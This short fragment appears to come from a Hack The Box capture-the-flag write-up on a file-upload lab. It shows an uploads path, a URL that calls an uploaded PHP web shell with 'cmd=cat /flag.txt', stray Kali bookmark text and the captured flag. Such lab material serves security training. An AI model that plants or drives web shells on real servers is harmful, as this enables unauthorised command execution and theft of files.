 94.237.52.73:58958/uploads/
94.237.52.73:58958/uploads/h.php?cmd=cat /flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTB{g07_my_f1r57_w3b_5h3ll}